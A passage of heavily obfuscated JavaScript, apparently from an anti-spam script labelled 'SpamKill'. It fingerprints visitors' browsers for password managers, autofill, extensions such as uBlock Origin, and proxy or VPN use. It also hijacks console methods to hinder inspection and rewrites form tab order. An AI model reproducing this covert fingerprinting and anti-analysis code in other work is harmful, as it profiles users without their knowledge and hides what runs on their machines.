_0x587776=_0x59e554[_0x8207b5(0xa45,0x1185,0xae2,0x573)][_0x110831(-0x3c,-0x6f4,-0x5ab,-0x608)]||_0x59e554[_0x8207b5(0xa45,0x284,0x60d,0xebd)][_0x110831(0xf6d,0x100e,0x151d,0x93c)]||_0x59e554[_0x110831(0x535,0x9c9,0x284,0x506)][_0x110831(0x14b,0x2be,-0x38c,-0x336)];_0x587776?(_0x4a7e75(_0x110831(0x8c8,0x43a,0x3c0,0x5b0)+_0x8207b5(0x60d,0xe93,0x7ad,0x35),_0x5b92c4,_0x110831(0x8e9,0xac7,0xfae,0x3b4)+_0x110831(-0x102,0x228,-0x467,0x1f7)+_0x110831(0x8b3,0x478,0x46b,0x57a)+'n\x20WebKit\x20b'+_0x8207b5(0xf4d,0x176b,0xdb8,0xcbf)+'arking\x20aut'+'ofill\x20dete'+_0x8207b5(0xf2c,0xe51,0xc14,0xca0)),_0x28b914[_0x8207b5(0x69a,-0x17b,0x210,0xe3f)+'rowser']=-0x14e8*-0x1+-0xac*-0x2b+-0x25f*0x15,_0x59e554[_0x110831(0x76f,0x8e2,0xfeb,0xbea)+_0x110831(0xb94,0xda8,0x10cf,0x10a2)]('webkit',-0xfe2+-0x10f8+0x22da)):_0x4a7e75(_0x110831(0x8c8,0xbec,0x52e,0xbbc)+_0x110831(0xfd,-0x5a8,0x99e,-0x93),_0x5b92c4,_0x8207b5(0xdf9,0x11bc,0xe41,0x1343)+_0x110831(-0x77,-0x8af,-0xf0,-0x481)+_0x110831(0xb43,0x7ac,0x1389,0xbad)+'WebKit\x20bro'+_0x110831(0x786,0x46,0xfa8,0x64a)+_0x110831(0xa2e,0x91a,0x119e,0x1026)+_0x110831(0x3d4,-0x2ef,0x2fc,0x8a8)+_0x110831(0x3f2,-0x27d,0x7a2,0x8a8)+_0x110831(0xf69,0xb88,0xbea,0x1199));}const _0x31a8da={};_0x31a8da[_0x8207b5(0xb12,0x12ff,0x359,0xd3d)]=_0x59e554['pmDetected'],_0x31a8da[_0x8207b5(0xeb3,0x10d1,0x168c,0x1614)+_0x8207b5(0xc64,0x1236,0x8a8,0x1018)]=_0x28b914[_0x110831(0x9a3,0xd1c,0x605,0x1a3)+'plugins'],_0x31a8da[_0x8207b5(0xc2a,0x1281,0xbf0,0x666)]=_0x28b914['pmSupport'],_0x31a8da[_0x8207b5(0x69a,0xd90,0xe88,0x723)+_0x110831(0xc28,0x9c8,0x12cc,0x125f)]=_0x28b914['webkit_afb'+_0x110831(0xc28,0x473,0x1119,0x711)],_0x4a7e75(_0x8207b5(0xc8f,0xba7,0x11b4,0x5eb)+_0x110831(0xf05,0x147f,0xe81,0x123f)+_0x110831(0x503,0x7ec,-0x28c,0xb37),_0x31a8da);}else _0x135f68[_0x110831(0xd6e,0xccb,0xc05,0xc6d)](_0x110831(0x4b4,0x262,0x4a6,0xb9)+_0x110831(0xd7a,0x13dd,0x1129,0x1446)+_0x8207b5(0x8c6,0xa99,0x10b7,0x716)+_0x8207b5(0x40d,0xb5c,0x920,0x37)+'d',_0x5decbb);};_0x20d6eb(),_0x59e554[_0x458c1c(-0x14b,0xb93,-0x296,0x46f)+_0x458c1c(0x4e4,0xf04,0x19b,0x9d3)+_0x458c1c(0x9c2,0xae6,0xccc,0x58c)](),_0x4a7e75('Final\x20encr'+_0x458c1c(0xa21,-0x66d,0x4b4,0x23b)+'s...'),_0x41b07d[_0x282f27(-0x6c1,-0x614,0x9f8,0x175)](),_0x4a7e75('Extension\x20'+_0x458c1c(0xddd,0x1d,0x4a0,0x5f7)+_0x282f27(0x1220,0x107c,0x572,0xa14)+'with\x20'+(_0x28b914[_0x458c1c(0xbc7,0x8be,0x51c,0x569)+_0x282f27(0x99b,-0x68b,-0x23a,0x193)][_0x458c1c(0x13fd,0x1068,0xae9,0xf37)+'nagers']?_0x28b914[_0x282f27(0x89e,0x531,0x79f,0x2c5)+_0x458c1c(0x6c1,0x1cd,0xc5b,0x437)][_0x458c1c(0xc6d,0x1003,0x102c,0xf37)+_0x458c1c(0x741,0x59d,0x186,0x304)]['length']:-0x1e1*0x11+-0x4*0x854+0x4141)+(_0x458c1c(0x93e,0x1479,0xa98,0xc81)+_0x458c1c(-0x4a2,0x56f,0x887,0x203)+_0x458c1c(0x5b7,0x687,0x555,0x5a0))+(_0x28b914[_0x282f27(0x52b,0x413,0x955,0x2c5)+'ata']['commonExte'+'nsions']?_0x28b914[_0x282f27(-0x40c,0x84e,-0x4d7,0x2c5)+_0x282f27(-0x54d,-0x5ce,-0x6ce,0x193)][_0x458c1c(0xadc,0xb1a,0x112a,0x85e)+'nsions'][_0x458c1c(0xc8a,0xf04,0x15b0,0x12c6)]:0x2193+0x2052+-0x41e5)+(_0x282f27(0x468,0x50c,-0x60,0x29b)+_0x458c1c(-0x1a9,0x8b,0x5ca,0x33d)+'tected'));},0x1633+0x1c1*-0x11+-0x173e*-0x1),_0x5994e3[_0x4c398d(0xef4,0x12cf,0x13e0,0x1ad0)](_0xa7870b(0xc92,0x1451,0xba2,0x7f3)+_0x4c398d(0x4c7,0x71a,0x167,0xf16)+_0xa7870b(0x6f9,0xc30,0x40a,-0x96));}else typeof _0x33716e!=='undefined'&&_0xa14e00[_0x4c398d(0xab7,0x7fe,0xfb0,0x16e)+_0x4c398d(0x644,0xbe2,0xcd8,0x103d)]&&(_0x38bddd[_0x4c398d(0xd1f,0x13a5,0x1106,0xe9b)+'ne']=0x1b24+-0x1*-0xd96+0x825*-0x5,_0x2f39d5++);}catch(_0x9681da){_0x5994e3[_0x4c398d(0x116a,0x9e5,0x98b,0x75b)](_0xa7870b(0x7e5,-0xc0,0x3e6,0xb15)+_0x4c398d(0x474,0x9ab,0x1260,0x83f)+'\x20fatal',_0x9681da);}};document['readyState']===_0x3f02f1(0x32e,0x603,0x4d4,-0x4)?document['addEventLi'+_0x340362(0xa52,0x73f,0x7e3,0x301)](_0x340362(0x6a1,-0x2c7,0xe8f,0x60b)+_0x340362(0x6d1,-0x1c0,-0x520,-0xb),_0x280485):_0x280485();}(),function processTabIndexes(){const _0x137220=(function(){function _0x8f3b2f(_0x8b252f,_0xf68619,_0x52a55f,_0xe43dc1){return _0x3ae0(_0xf68619- -0x2a8,_0xe43dc1);}function _0x1c7e49(_0x5ed03a,_0x556071,_0x325860,_0x5446be){return _0x3ae0(_0x5ed03a-0x38f,_0x5446be);}if(_0x8f3b2f(0xd31,0xcce,0x145f,0x1186)!=='nsILO'){let _0x59c84a=!![];return function(_0xb12aad,_0x45b334){const _0x349522=_0x59c84a?function(){function _0x22725f(_0x2d2a53,_0x5051b0,_0x24cb24,_0x1ea1d7){return _0x3ae0(_0x5051b0- -0xbe,_0x24cb24);}if(_0x45b334){const _0x4ec55b=_0x45b334[_0x22725f(0x15cd,0x101c,0xd39,0xc3a)](_0xb12aad,arguments);return _0x45b334=null,_0x4ec55b;}}:function(){};return _0x59c84a=![],_0x349522;};}else _0x4fa228[_0x8f3b2f(0x5c5,0x361,0x886,0x815)+_0x1c7e49(0x866,0x35c,0xc7e,0x7b7)][_0x8f3b2f(0x168,0x656,0x46a,0x22c)+'nsions']['push']('uBlockOrig'+'in');}()),_0x140f3e=(function(){let _0x332f67=!![];return function(_0x1f7b49,_0x32c034){function _0x30dcec(_0x407d75,_0x447e34,_0x3435df,_0x4a7168){return _0x3ae0(_0x3435df-0x38,_0x407d75);}function _0x182d4f(_0x2e9e39,_0x4bfcc6,_0x5aa180,_0x1fc336){return _0x3ae0(_0x4bfcc6- -0x277,_0x2e9e39);}if(_0x30dcec(0x73a,0x66e,0x93f,0x87d)!=='ygLNz')_0x526994(_0x182d4f(0x779,0x561,0x9f1,0xbb8),_0xde208a[_0x182d4f(0x1725,0x10ef,0x1147,0x128e)],'autofilled'+_0x182d4f(0x121f,0x9f4,0x9f4,0x855)+_0x30dcec(0x288,0x8e4,0x96b,0x36b)+'owser\x20-\x20ma'+'rking\x20WebK'+_0x182d4f(0xb03,0x336,0x6b9,0x98a)+_0x30dcec(0x973,0x5cc,0xd9b,0x1253)),_0x4c2dd3[_0x30dcec(0x223,0xd10,0x4eb,0xd1e)+_0x30dcec(0xfd5,0x1809,0xf89,0x121b)]=-0x8f2*0x1+0x20e+0x6e5,_0x5c6190[_0x30dcec(0x12ff,0x84f,0xad0,0x2fd)+_0x30dcec(0x98d,0x144d,0xef5,0x79a)]('webkit',-0x77*0x6+0xb*0x24b+-0x1*0x146f);else{const _0x3ad9b0=_0x332f67?function(){function _0x265682(_0x568c4f,_0x533d0f,_0x38dd25,_0x517bf3){return _0x182d4f(_0x533d0f,_0x568c4f-0x4b5,_0x38dd25-0xf9,_0x517bf3-0x121);}if(_0x32c034){const _0x349922=_0x32c034[_0x265682(0x1318,0xec9,0xee8,0x1aa7)](_0x1f7b49,arguments);return _0x32c034=null,_0x349922;}}:function(){};return _0x332f67=![],_0x3ad9b0;}};}());function _0x26c36e(_0x51e56e,_0x225fea,_0x1344f7,_0x6078a7){return _0x3ae0(_0x6078a7-0x85,_0x225fea);}try{function _0xebe0fe(){function _0x597ee7(_0x581373,_0x3b116a,_0x473865,_0x523d08){return _0x3ae0(_0x473865- -0x13b,_0x523d08);}function _0x80e8b7(_0x55f8b6,_0x1469d9,_0x47d14c,_0xc63736){return _0x3ae0(_0x47d14c- -0x108,_0x1469d9);}if('sfRWL'===_0x80e8b7(0x500,0x573,0x64f,0x34c))_0x34ab09[_0x597ee7(0x86,0x612,0x4ce,-0x3eb)+'ata']['commonExte'+_0x80e8b7(0x94d,0xbb6,0xa0f,0xbb0)][_0x597ee7(0x1163,0x963,0x100f,0xa3c)](_0x597ee7(0xc67,0x739,0x5b1,-0x47));else{const _0x51cb20=_0x137220(this,function(){function _0x8824d9(_0x2481be,_0x3006ad,_0x19028f,_0x12adbd){return _0x80e8b7(_0x2481be-0xa9,_0x12adbd,_0x2481be-0x391,_0x12adbd-0x145);}function _0xdbee7c(_0x16d829,_0x5e4a84,_0x9b8897,_0x4e2977){return _0x597ee7(_0x16d829-0x1a5,_0x5e4a84-0x7f,_0x16d829-0x3b2,_0x5e4a84);}return _0x51cb20['toString']()[_0xdbee7c(0xee4,0xda0,0x697,0x622)](_0xdbee7c(0xf03,0x9b9,0x9ef,0x8ba)+'+$')[_0x8824d9(0xf8f,0x1191,0x860,0x1784)]()[_0xdbee7c(0x1356,0xbb3,0xc35,0x15a1)+'r'](_0x51cb20)[_0x8824d9(0xef6,0xfb9,0xb9c,0x6dd)](_0xdbee7c(0xf03,0xa54,0x14d5,0xa34)+'+$');});_0x51cb20();const _0x1d22e0=_0x140f3e(this,function(){function _0x577d68(_0x4b75a0,_0x85e0dc,_0x26b28e,_0x174a20){return _0x80e8b7(_0x4b75a0-0xbb,_0x26b28e,_0x85e0dc- -0xc4,_0x174a20-0x1e7);}const _0x1d009c=function(){function _0x3e5f8e(_0x5ecec2,_0x376928,_0xc4df6b,_0x43bc67){return _0x3ae0(_0xc4df6b-0x1f2,_0x376928);}function _0x5150d8(_0x3670d9,_0x4959f3,_0x38de19,_0x40ea24){return _0x3ae0(_0x3670d9-0x38d,_0x38de19);}if(_0x5150d8(0xdbb,0xb09,0xd34,0xe3e)!==_0x5150d8(0x548,0xa4d,0x14f,0x3f0)){let _0x4328b6;try{_0x4328b6=Function(_0x3e5f8e(0x141e,0x9ea,0xfab,0x733)+_0x5150d8(0xbdd,0x1253,0x54a,0xbe6)+('{}.constru'+_0x3e5f8e(0x1293,0x12f2,0xd66,0xab9)+_0x3e5f8e(0xe80,0x11e5,0x13e2,0x1177)+'\x20)')+');')();}catch(_0x389961){_0x4328b6=window;}return _0x4328b6;}else _0x24ca29[_0x211330]={'k':_0x54245d[_0x3e5f8e(0x23a,0xb0f,0x830,0x58)][_0x3e5f8e(0x1b40,0x1471,0x1558,0xee9)],'c':_0x22a2e3[_0x3e5f8e(0x90b,0x9cf,0xba1,0x129a)+'s'],'r':_0x5ed82a['rhythmPatt'+_0x3e5f8e(0x1101,0x12b8,0x1464,0xd83)][_0x3e5f8e(0x1861,0x1b02,0x1558,0x1b95)]>-0x1*0x625+-0x1*-0x6a6+-0x81?_0x51ae20[_0x5150d8(0x9de,0x365,0xb02,0x756)](_0xd35d90[_0x3e5f8e(0x10ea,0x160a,0x1402,0x1749)+_0x3e5f8e(0xf5b,0x18a2,0x1464,0x175e)][0xe2e+-0x8b7+-0x577]):0x1*0x137b+-0x258d+-0x1212*-0x1};},_0x49ba4f=_0x1d009c(),_0x1267ae=_0x49ba4f[_0x4a08d5(0x4e1,0x45d,0x976,0x996)]=_0x49ba4f[_0x577d68(0xa25,0x574,-0x21a,0x63e)]||{};function _0x4a08d5(_0x45fad6,_0x3b161d,_0x57ac43,_0x2e83a3){return _0x597ee7(_0x45fad6-0x51,_0x3b161d-0x9c,_0x45fad6- -0x124,_0x2e83a3);}const _0x54ad45=['log',_0x577d68(0x23f,0x308,0x47f,0x9fd),'info',_0x4a08d5(0x41f,0x97e,-0x401,0xb79),_0x4a08d5(0x49d,0x3d3,0x5e2,0xa6a),_0x577d68(0x4a3,0x87d,0xe73,0xb0d),_0x4a08d5(0xe38,0xec6,0x6f5,0x1352)];for(let _0x411111=-0x5c7+0xa64*-0x1+0x102b*0x1;_0x411111<_0x54ad45['length'];_0x411111++){const _0x1108a2=_0x140f3e[_0x577d68(0x11b5,0xf13,0xd42,0xb61)+'r'][_0x577d68(0x112b,0xfc0,0x1391,0x9b1)]['bind'](_0x140f3e),_0x5529e9=_0x54ad45[_0x411111],_0x129362=_0x1267ae[_0x5529e9]||_0x1108a2;_0x1108a2[_0x4a08d5(0x144,0x6f6,0x4d1,0xa4)]=_0x140f3e[_0x4a08d5(0x68e,0xb5b,0xe02,0x411)](_0x140f3e),_0x1108a2[_0x577d68(0x1074,0xb3a,0x1131,0x569)]=_0x129362[_0x577d68(0xff4,0xb3a,0x127c,0xcc5)][_0x577d68(0xe84,0x721,0x2a4,0x97f)](_0x129362),_0x1267ae[_0x5529e9]=_0x1108a2;}});return _0x1d22e0(),Array[_0x80e8b7(0xf67,0x338,0xa87,0x708)](document[_0x80e8b7(0xa01,-0x5f9,0x28e,0xb16)])['filter'](_0x9f68c7=>_0x9f68c7['action']&&_0x9f68c7[_0x597ee7(0x5e1,0x33f,0x891,0xc88)]['startsWith'](_0x597ee7(0x638,0x10ed,0xa42,0x127e)+'otect.spam'+_0x80e8b7(0x10e7,0xf01,0xf05,0x1326)));}}function _0x434f32(_0x253c31){function _0x220a61(_0x3ead9c,_0x496f06,_0x3b4c40,_0x5a50ae){return _0x3ae0(_0x3ead9c-0x20a,_0x5a50ae);}function _0x3ccf4e(_0x543ff0,_0x426dba,_0x25c19b,_0x1162b1){return _0x3ae0(_0x1162b1- -0x398,_0x543ff0);}if(_0x220a61(0xdbd,0xe1b,0xe0e,0x12de)===_0x220a61(0xdbd,0x120c,0xb0c,0xbb1))return Array[_0x3ccf4e(0xa0,0x38,0x966,0x7f7)](_0x253c31['elements'])[_0x3ccf4e(-0x6d3,0x228,-0x5a9,-0xb9)](_0x39dc5e=>_0x39dc5e[_0x3ccf4e(0xa61,0x9c,0x991,0x917)]>0x3d*-0x2e+0x178*0x10+-0xc8a&&_0x39dc5e[_0x3ccf4e(0x590,0xfd8,0xb4b,0x917)]<-0x12fe+-0x1f*0x4f+0x1cf3);else _0x24e5a4=0x1d*-0x33+-0x1*-0x15ce+-0xffd*0x1;}function _0x53100b(){function _0x380526(_0x1716c9,_0x342f05,_0x342713,_0x5e19e4){return _0x3ae0(_0x5e19e4- -0x230,_0x342f05);}const _0x4b2c9d=new Set();Array[_0x16efcd(0xd22,0x876,0x8ad,0x6e5)](document[_0x380526(-0x5bc,-0x55f,-0x61e,0x166)])['forEach'](_0x1196e4=>{_0x434f32(_0x1196e4)['forEach'](_0x4160eb=>{function _0x28c396(_0x5946e6,_0x4d1afd,_0xa51493,_0x348569){return _0x3ae0(_0x4d1afd-0x302,_0x5946e6);}function _0x567100(_0x308b0a,_0x26bbe6,_0x3c5f07,_0x45b10f){return _0x3ae0(_0x3c5f07- -0x167,_0x45b10f);}_0x28c396(0x10d9,0x15a0,0x19d3,0x1be4)!==_0x567100(0xab5,0x276,0x9c8,0xdd6)?_0x4b2c9d[_0x567100(0x62b,0x10a9,0xd35,0x4f5)](_0x4160eb['tabIndex']):_0x6076ec[_0x567100(0x8ee,0x783,0xd93,0x138b)+_0x28c396(0x961,0x761,0x875,-0x7d)]===0x43*-0x8+-0xbb9+0x189*0x9?(_0x1f5580|=0x1062+-0x26*-0xea+-0x331d*0x1,_0x1a77b0+=0x2441+0x2cf+0x20d*-0x13,_0x292b21[_0x28c396(0x127d,0x144c,0x1c54,0x17ee)]('masked_scr'+_0x567100(0x4c5,0x871,0x90d,0x741)+'ties')):_0x41170d[_0x567100(0x5e8,0x1396,0xe01,0x78a)](_0x567100(0x125e,0x15b0,0xd4f,0x5cf)+'perties\x20ma'+_0x567100(0x76a,0x543,0x8e6,0x109e)+_0x28c396(0x1255,0x10f5,0xebf,0x15d2)+_0x567100(0x1100,0x974,0xa6c,0x1322)+'\x20-\x20likely\x20'+'legitimate'+_0x567100(-0x3f8,0x893,0x3c5,-0x259));});});function _0x16efcd(_0x50de24,_0x3a007b,_0x50aab9,_0x58200a){return _0x3ae0(_0x50aab9- -0x2e2,_0x3a007b);}return _0x4b2c9d;}function _0x470ea1(_0x35ad16,_0x44596a){for(let _0x2f7f27=-0x1b46+0x5c*0x7+0x18cd;_0x2f7f27+_0x44596a<=0x20e4+0xcdc*0x1+-0x2d5d;_0x2f7f27+=0x48d*0x4+0x1*0x1eac+-0x30d6){const _0xa088e1={};_0xa088e1[_0x53ee53(0x117e,0x11ca,0x19d4,0xcc2)]=_0x44596a;const _0x46e718=new Set(Array[_0x5eea35(0x939,0x8dc,0xb68,0x4af)](_0xa088e1,(_0x1f1a4c,_0x487120)=>_0x2f7f27+_0x487120));if(![..._0x46e718][_0x53ee53(0x94b,0x10fc,0x15c,0x6c0)](_0x39abc1=>_0x35ad16['has'](_0x39abc1)))return _0x2f7f27;}function _0x53ee53(_0x3fe1c5,_0x5f5639,_0x26c8e8,_0x3af8b0){return _0x3ae0(_0x3fe1c5- -0x1e8,_0x3af8b0);}function _0x5eea35(_0xedb6a1,_0x544bd9,_0x437164,_0x5e01e0){return _0x3ae0(_0x437164- -0x27,_0x544bd9);}return null;}function _0xec50dc(_0x5bb618,_0x112e3e){function _0x2092db(_0x26e1c5,_0x20ade7,_0x5ad78b,_0x4592c2){return _0x3ae0(_0x26e1c5- -0x15e,_0x5ad78b);}_0x5bb618[_0x2092db(0xf2e,0x146e,0xd1b,0x9f4)]((_0x589005,_0x125ffe)=>{_0x589005['tabIndex']=_0x112e3e+_0x125ffe;});}const _0x15b8aa=_0xebe0fe(),_0x176d20=_0x53100b();_0x15b8aa[_0x26c36e(0x1230,0xfc1,0xfaf,0x1111)]((_0x183d67,_0xdbbee5)=>{function _0x216b10(_0x1112f4,_0x3f924d,_0x1cf70a,_0x31e57d){return _0x26c36e(_0x1112f4-0x1a1,_0x3f924d,_0x1cf70a-0x105,_0x1112f4- -0x116);}function _0x3cdce8(_0xcd0a26,_0x53f847,_0x1508fa,_0x3bf3eb){return _0x26c36e(_0xcd0a26-0xfe,_0xcd0a26,_0x1508fa-0x17b,_0x53f847-0x85);}if('DKTzM'===_0x216b10(0x8a0,0xf7a,0x730,0x2d3)){const _0x104113=_0x434f32(_0x183d67);if(_0x104113[_0x216b10(0x12d5,0xc95,0x114e,0x1a11)]===0x8d7+0x4c7*-0x1+-0x410)return;const _0x4358ea=Math[_0x216b10(0x1146,0x15af,0x103c,0xa1a)](-0x4*-0x4b1+-0x1c0+-0x52*0x35,_0x104113['length']),_0x5d2475=_0x470ea1(_0x176d20,_0x4358ea);if(_0x5d2475===null){debug['warn'](_0x3cdce8(0xfa2,0x1456,0x1ab5,0x1797)+_0x3cdce8(0xd12,0xa44,0xabe,0x21f)+'unique\x20ran'+_0x216b10(0x57b,0x297,0x5be,-0x11f)+_0x216b10(0x3ff,-0x396,0x2f9,0xd)+_0x216b10(0x5b5,0xc0a,0xc5b,0x6b3)+_0x3cdce8(0xbd9,0x9ff,0x998,0xad6)+_0x3cdce8(0x129d,0xa37,0x1268,0x1198)+'ndex:\x20'+_0xdbbee5);return;}_0xec50dc(_0x104113,_0x5d2475);for(let _0x18c9b1=_0x5d2475;_0x18c9b1<_0x5d2475+_0x4358ea;_0x18c9b1++){_0x216b10(0xefb,0xc1b,0x109e,0xd41)===_0x3cdce8(0xb04,0x1096,0xa0a,0xfe1)?_0x176d20['add'](_0x18c9b1):this[_0x3cdce8(-0x10a,0x5fe,-0x220,-0x29)+_0x3cdce8(0x4c1,0x816,0x82a,0xf4)]();}}else _0x23ca3d['forEach'](_0x37e4bd=>{function _0x17090d(_0x28e5d1,_0x1f6904,_0x15fb29,_0x43e4fe){return _0x3cdce8(_0x43e4fe,_0x1f6904- -0x2d7,_0x15fb29-0x6c,_0x43e4fe-0x42);}const _0x893a44={};_0x893a44[_0x4ddb6c(0xf07,0x14da,0xc7e,0xef7)]=!![];function _0x4ddb6c(_0x22d85d,_0x4d3b37,_0x289bb6,_0x38c07a){return _0x3cdce8(_0x38c07a,_0x289bb6- -0x19,_0x289bb6-0x139,_0x38c07a-0x5c);}_0x36bec6[_0x17090d(0x11b9,0xcba,0x678,0x6b7)+_0x17090d(0x1211,0xed9,0x15db,0x8f0)](_0x37e4bd,_0x170fcf,_0x893a44);}),_0x551642(_0x30a24e,-0xfec+0x1b79+-0xb29*0x1);});}catch(_0x1684c2){}}(),window[_0x43147e(0x3e1,0x730,0x660,0xb5b)+'KillDebug']=function(_0x3173ee=_0x51e439(0xeda,0x1073,0xbd0,0x10f8)){function _0xf5f889(_0x4e5eb8,_0x68821b,_0x482483,_0x2b4a5c){return _0x43147e(_0x4e5eb8-0xa4,_0x482483,_0x68821b- -0x348,_0x2b4a5c-0x129);}function _0x2fb84e(_0x333663,_0x42be0e,_0x9837a4,_0x2eefbf){return _0x43147e(_0x333663-0x8,_0x42be0e,_0x2eefbf- -0x261,_0x2eefbf-0x14a);}window[_0x2fb84e(0x194,0x128,0xb2a,0x24e)+'IG']?(window[_0xf5f889(0x329,0x167,0x4d2,-0x46f)+'IG']['enabled']=!![],_0x3173ee==='trace'?_0x2fb84e(0x187f,0x118a,0x11fb,0x10bf)===_0xf5f889(0xfe,0x345,0x785,-0x3f)?_0x29ef8c[_0xf5f889(-0x72,0x30c,0x902,-0x50a)](_0x2fb84e(0x10d9,0xc8d,0xeff,0xd24)+'verDetecto'+'r\x20error:',_0x4ac5c8):(window[_0x2fb84e(0x1fe,-0x236,0x43,0x24e)+'IG'][_0xf5f889(0xaf1,0x4b7,0xcd8,-0x70)]['info']=!![],window[_0xf5f889(-0x1e2,0x167,-0x384,-0x62e)+'IG'][_0x2fb84e(0x305,0xa3a,0x42f,0x59e)]['warn']=!![],window[_0x2fb84e(-0x3d4,-0x2d5,0x571,0x24e)+'IG'][_0x2fb84e(0x5e5,0xa8e,-0x289,0x59e)][_0x2fb84e(0x894,0x829,0xb43,0x3f3)]=!![],window[_0x2fb84e(0x253,0x2e4,-0x2d0,0x24e)+'IG'][_0x2fb84e(-0xd0,0x725,0xca3,0x59e)][_0x2fb84e(0x15fe,0x7ac,0x14f8,0xe0c)]=!![],window['DEBUG_CONF'+'IG']['levels']['test']=!![]):window[_0x2fb84e(0x9fa,0x56d,0x3db,0x24e)+'IG']['levels'][_0x3173ee]=!![],console[_0x2fb84e(0x1072,0x10ae,0x1131,0xa47)](_0x2fb84e(0xe65,0x983,0xa08,0xbeb)+'\x20Debug\x20mod'+'e\x20enabled.'+_0xf5f889(0x37e,0xc2e,0x7d0,0x12f5),_0x3173ee),console[_0xf5f889(0x5ea,0x960,0x11eb,0x243)](_0x2fb84e(0x133e,0xf2a,0xf59,0xbeb)+_0xf5f889(0x896,0x329,0x8fe,-0x4c2)+_0xf5f889(-0x1b1,0x4a2,0x7f7,0x4ee)+'pamKillDeb'+_0xf5f889(0x15fe,0xfa1,0xcab,0x161c)+'sable'),console[_0xf5f889(0xbf2,0x960,0x3da,0x9dc)](_0xf5f889(0x1067,0xb04,0x353,0x77d)+'\x20Test\x20func'+'tions:\x20tes'+'tSpamKill('+'),\x20checkSp'+'amKillStat'+_0xf5f889(0x73e,0x57a,0x8f3,-0x24d)),console[_0x2fb84e(0xca4,0x3bb,0xd2d,0xa47)]('[SpamKill]'+_0x2fb84e(0x54b,0xc5a,-0xef,0x78e)+'unctions:\x20'+_0xf5f889(0x2db,0x62,0x30f,-0x29d)+_0x2fb84e(0xbb1,0x39f,0x9e3,0x452)+'triggerGPU'+_0xf5f889(0x1ed,0x94e,0x1d4,0xb6)+'),\x20trigger'+_0x2fb84e(0x66d,0x61a,0x1161,0xee7)+_0xf5f889(0x461,0xb2b,0xaca,0x4df))):console[_0x2fb84e(0x5c8,-0x3e9,0x6d0,0x249)](_0x2fb84e(0x57a,0x310,0xdd8,0xbeb)+_0x2fb84e(0x7ec,0xa64,0xc3a,0x9f4)+_0x2fb84e(0xa6f,0x702,0x5f4,0x1d1)+_0x2fb84e(0x7b5,0x875,0x3de,0x98e)+_0xf5f889(0xd45,0x505,0x6cb,0xcb1)+_0x2fb84e(0x13b9,0x13e3,0x10df,0xfc0)+_0xf5f889(0x803,0xb7b,0x9fa,0xb29)+_0xf5f889(0x9c1,0xcc3,0x100c,0xe64));},window['enableProx'+'yDebugAler'+'t']=function(){function _0x3c1137(_0x35f218,_0x394db3,_0x7605b6,_0x138cb9){return _0x43147e(_0x35f218-0x1a7,_0x7605b6,_0x138cb9-0x9e,_0x138cb9-0xb6);}function _0x281638(_0x2265fa,_0x496c39,_0x543dc5,_0x20cc18){return _0x43147e(_0x2265fa-0x111,_0x496c39,_0x543dc5- -0xdf,_0x20cc18-0x17d);}window['DEBUG_CONF'+'IG']?(window[_0x281638(-0x156,0xae1,0x3d0,0xc29)+'IG'][_0x281638(0xbbd,-0xb2,0x72a,0x617)+_0x281638(0x8e1,0x12bb,0xe75,0x1398)]=!![],console['log']('[SpamKill]'+_0x3c1137(0xbb4,0x4e1,-0x16f,0x395)+_0x3c1137(0x74a,0xfe5,0xc64,0xd30)+_0x3c1137(0x2ee,0x700,-0x506,0x30a)),console[_0x281638(0x1223,0xbe0,0xbc9,0x138c)]('[SpamKill]'+_0x281638(0xbc2,0xfd9,0xd65,0x782)+_0x3c1137(0x1427,0x1a0d,0x1b7f,0x1319)+_0x281638(0x4f3,0x875,0xa31,0xc18)+'oxy/VPN\x20de'+_0x3c1137(0x312,0x2d0,0x6bc,0x863)+_0x281638(0x1243,0x4bd,0xb8e,0xd0d)),console[_0x3c1137(0xa2c,0x1297,0xd00,0xd46)](_0x281638(0x7c0,0x14a5,0xd6d,0x1057)+_0x3c1137(0x259,0x4da,-0x12e,0x70f)+_0x281638(0x16af,0xb4c,0xf60,0xb7b)+'roxyDebugA'+_0x3c1137(0x16b8,0x18c8,0xbca,0x1152)+'disable'),console[_0x281638(0x10e1,0x124a,0xbc9,0x934)](_0x3c1137(0x15e8,0xb07,0x1620,0xeea)+_0x3c1137(0x49a,0xae1,0xe40,0xa09)+_0x3c1137(0xada,0xbe2,0x651,0x69d)+_0x3c1137(0x32f,0x70c,0x49c,0xb01)+_0x3c1137(0xf08,-0x67,0xa6c,0x871)+'ionData()')):console[_0x3c1137(0x67,0xb,-0x1ab,0x548)](_0x3c1137(0xef6,0x12db,0x14ef,0xeea)+_0x281638(0xec5,0xee8,0xb76,0xc78)+_0x281638(-0x4e4,-0x364,0x353,0x921)+'ailable.\x20M'+'ake\x20sure\x20S'+_0x281638(0x91d,0x17bd,0x1142,0x121a)+_0x281638(0x921,0x1478,0xde4,0x11d8)+'ed.');},window['disablePro'+'xyDebugAle'+'rt']=function(){function _0x3dbe64(_0x3164cc,_0x596c54,_0x1039cb,_0x17c139){return _0x43147e(_0x3164cc-0x146,_0x596c54,_0x3164cc-0x12c,_0x17c139-0xfa);}function _0x56b0c2(_0x10bcdd,_0x141845,_0x5c2117,_0x451704){return _0x43147e(_0x10bcdd-0x112,_0x10bcdd,_0x141845-0x2fd,_0x451704-0x142);}window[_0x56b0c2(0xa2e,0x7ac,0xa3c,-0xe8)+'IG']?(window[_0x3dbe64(0x5db,-0x261,0xe0f,0x4c0)+'IG'][_0x3dbe64(0x935,0x807,0x74c,0x731)+'Alert']=![],console[_0x3dbe64(0xdd4,0xa1b,0x804,0x15ec)]('[SpamKill]'+_0x56b0c2(-0x22e,0x5f4,0xb21,0x91f)+_0x56b0c2(0x6bc,0xf8f,0x16bd,0x1545)+_0x3dbe64(0x510,0x978,-0x10d,0x820)),console[_0x3dbe64(0xdd4,0xac7,0x10c2,0x7c0)](_0x3dbe64(0xf78,0x1247,0x1818,0x10c5)+_0x3dbe64(0xfe9,0x13f4,0x11a4,0xb6a)+_0x3dbe64(0xc9f,0xaf1,0x62b,0xfe9)+'tinues\x20run'+_0x56b0c2(0xb9c,0xec0,0x1233,0xbc0)+_0x3dbe64(0x77e,0x16c,0x8b5,0x612))):_0x56b0c2(0x25b,0xa9f,0x8a6,0x79b)!==_0x3dbe64(0x8ce,0x50e,0x117d,0xd07)?_0x47d6b4(()=>{function _0x49be13(_0x16c588,_0x309277,_0x105bab,_0x413ddb){return _0x56b0c2(_0x309277,_0x105bab- -0x5e7,_0x105bab-0x186,_0x413ddb-0x162);}function _0x13415c(_0x303fd0,_0x519cff,_0x112780,_0x18e220){return _0x3dbe64(_0x18e220- 